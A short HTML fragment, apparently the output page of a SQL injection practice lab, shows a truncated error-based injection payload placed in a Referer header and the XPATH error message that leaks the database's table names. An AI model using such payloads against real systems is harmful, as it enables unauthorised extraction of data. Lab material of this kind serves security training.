 <font color= "#0000ff" font size = 3 >
Your Referer is: http://www.sqli.com/' or extractvalue(1,concat(0x7e,(select gr
</font>
<br>
XPATH syntax error: '~emails,referers,uagents,users'<br>
<br>
<img src="../images/flag.jpg" />
<br>